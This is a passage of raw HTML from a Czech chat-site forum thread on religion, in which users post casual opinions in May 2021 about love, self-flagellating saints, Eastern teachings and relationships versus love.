                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14453&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14453">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14454"
        style="position:relative;padding-left: 45px"
        data-root="14452"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14452">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 22:01:42">10.05.21 22:01:42</span>
                |
                <a title="Příspěvek ID 14454" href="/nabozenstvi/buh-te-miluje-t441?lpid=14454#p14454">#14454 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>a ted mě omluv,musim za jednim ktery stakle tvrdi že kolumbus připluje
vodovodem,take mu to nerozmlouvam a neberu mu naději a jeho svět nebot,stejně
by si to nedal vzit,tak mu vždy nosim papiry aby si mohl skladat
parničky.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14454&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14454">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p14451" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T21:46:47+02:00">
    <meta itemprop="position" content="14451">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:46:47">10.05.21 21:46:47</span>
                |
                <a title="Příspěvek ID 14451" href="/nabozenstvi/buh-te-miluje-t441?lpid=14451#p14451">
                    #14451                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Láska je tu s námi buďme sňou</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14451&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14451">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6980c7e529ce2").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6980c7e529ce2"></div>
                <style>
                    #ssp-zone-328636 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328636"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328636,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328636",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 320,	/* maximální šířka reklamy v zóně */
                            "height": 100	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p14450" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T21:45:05+02:00">
    <meta itemprop="position" content="14450">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:45:05">10.05.21 21:45:05</span>
                |
                <a title="Příspěvek ID 14450" href="/nabozenstvi/buh-te-miluje-t441?lpid=14450#p14450">
                    #14450                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>tzv svetci toužili velice po dokonalsti a nebi.-)ale meli i pudy ale to jim
nejak nešlo dohromady tak potom se mrskali a videli všude kolem sebe demony
ale neuvedomvali si že se probouzelo jejich podvedomí a potom se mrskali nebo
nekonečne prosili boha o pomoc ale neco jim stale nedochazelo.-)</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14450&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14450">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p14448" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T21:40:32+02:00">
    <meta itemprop="position" content="14448">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:40:32">10.05.21 21:40:32</span>
                |
                <a title="Příspěvek ID 14448" href="/nabozenstvi/buh-te-miluje-t441?lpid=14448#p14448">
                    #14448                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Dobrý večer milé děti</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14448&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14448">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p14442" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T21:33:57+02:00">
    <meta itemprop="position" content="14442">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:33:57">10.05.21 21:33:57</span>
                |
                <a title="Příspěvek ID 14442" href="/nabozenstvi/buh-te-miluje-t441?lpid=14442#p14442">
                    #14442                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>jsou nekteři lide masochiste tzv sebe trapiči a to i ve vztahu k bohu cela
historie je toho polna sebemrskačstvi emočni nevyrovnanosti,po­tom jsou i
sadiste,kterym dela dobře trapit druhe.-)ale je zde pro oba jedna možnost,aby
spolu uzavřeli vztah a jistě by byla spokojenost na obou stranach:-)</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14442&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14442">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p14444"
        style="position:relative;padding-left: 30px"
        data-root="14442"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14442">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:35:11">10.05.21 21:35:11</span>
                |
                <a title="Příspěvek ID 14444" href="/nabozenstvi/buh-te-miluje-t441?lpid=14444#p14444">#14444 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ano, někteří sami sebe mučili šíleným strachem....</p>

<p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.scienceworld.cz%2Fclovek%2Fkoreny-stredoveke-posedlosti-peklem-1674%2F"
target="_blank"
rel="nofollow">https://www.scienceworld.cz/clovek/koreny-stredoveke-posedlosti-peklem-1674/</a></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14444&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14444">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14447"
        style="position:relative;padding-left: 45px"
        data-root="14442"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14442">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:40:17">10.05.21 21:40:17</span>
                |
                <a title="Příspěvek ID 14447" href="/nabozenstvi/buh-te-miluje-t441?lpid=14447#p14447">#14447 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>když lide jsou na urovni zviřat musi se jimdat zakony zviřat samotny
manuuv zakonik je velice přisny aby udržel tehdejši lidi na určite urovni i
za cenu težkych trestů</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14447&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14447">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14449"
        style="position:relative;padding-left: 60px"
        data-root="14442"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14442">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:42:32">10.05.21 21:42:32</span>
                |
                <a title="Příspěvek ID 14449" href="/nabozenstvi/buh-te-miluje-t441?lpid=14449#p14449">#14449 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>stači pozorvat zviřata kočky slepice opice a každemu dojde že ses lepou
laskou by mu za chvili lezli po zadech a udelali by si z nej sluhu a otroka aby
jim jen uspokojoval jejich pudy hlavně žradlo aby se jen flakali:-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14449&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14449">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p14433" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-05-10T21:18:53+02:00">
    <meta itemprop="position" content="14433">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:18:53">10.05.21 21:18:53</span>
                |
                <a title="Příspěvek ID 14433" href="/nabozenstvi/buh-te-miluje-t441?lpid=14433#p14433">
                    #14433                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>ano nešpinit vychodní nauky,jistě mit nazor ale až po pečlivem
rozjimani:-)v podstate neni rozdil mezi gitou ,tao te ting,upanišada­mi,ale je
potřeba jit až za ego,jinak se pravdy nikdo nedohleda a bude to stale jen
subjektivni nazor.-)</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14433&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14433">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p14434"
        style="position:relative;padding-left: 30px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:21:55">10.05.21 21:21:55</span>
                |
                <a title="Příspěvek ID 14434" href="/nabozenstvi/buh-te-miluje-t441?lpid=14434#p14434">#14434 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>je poučne sledovat jak za oteplení se lide sdružují,hlavně mladí,vide
trozdil mezi vztahem a vztahovanim se,v tom se lide mylí.-)jak nekdo chce vztah
tak zabiji lasku.-)je v tom nejistota touha si něco pojistit toho druheho je v
tom strach.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14434&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14434">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14435"
        style="position:relative;padding-left: 45px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:23:10">10.05.21 21:23:10</span>
                |
                <a title="Příspěvek ID 14435" href="/nabozenstvi/buh-te-miluje-t441?lpid=14435#p14435">#14435 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>muž i žena by se meli stat meditativni jinak je to staly boj hadky
soupeření vyčitky.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14435&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14435">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14436"
        style="position:relative;padding-left: 45px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:24:18">10.05.21 21:24:18</span>
                |
                <a title="Příspěvek ID 14436" href="/nabozenstvi/buh-te-miluje-t441?lpid=14436#p14436">#14436 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Přesně tak..... Láska je o sdílení a vztah o vlastnictví...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14436&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14436">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14439"
        style="position:relative;padding-left: 60px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:27:43">10.05.21 21:27:43</span>
                |
                <a title="Příspěvek ID 14439" href="/nabozenstvi/buh-te-miluje-t441?lpid=14439#p14439">#14439 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ano sdileni,je velice krasne když muž i žena každy sam dosahne stavu
poznani,potom mohou byt sami i s polu,neni to boj,mohou mlčet mohou sdilet
nesoupeřit mohou sdilet tělo city srdce duši ale ducha ne:)v tom se musi
ztratit aby byli jedno telo a jeden duch podle ježiše ale kdo to zna?.-)lide
si odbudou sex ve zpechu hlavne veřici jako neco hanebneho a jede se
dal,otřepou se a jede se dal:-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=14439&amp;paginator-page=338">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-14439">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p14441"
        style="position:relative;padding-left: 75px"
        data-root="14433"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="14433">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.05.21 21:30:24">10.05.21 21:30:24</span>
                |
                <a title="Příspěvek ID 14441" href="/nabozenstvi/buh-te-miluje-t441?lpid=14441#p14441">#14441 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>spěchu:-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1770047461" style="margin-top:5px"><br>
